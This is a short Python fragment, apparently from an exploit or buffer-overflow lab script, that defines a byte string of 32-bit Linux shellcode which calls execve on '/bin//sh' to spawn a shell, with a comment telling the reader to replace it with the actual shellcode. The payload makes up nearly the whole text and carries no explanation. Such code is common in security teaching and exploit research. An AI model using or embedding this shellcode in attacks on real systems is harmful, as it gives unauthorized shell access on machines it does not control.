 # Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0"
  "\x50"
  "\x68""//sh"
  "\x68""/bin"
  "\x89\xe3"
  "\x50"
  "\x53"
  "\x89\xe1"
  "\x99"
  "\xb0\x0b"
  "\xcd\x80"
  "\x00"
).encode('latin-1')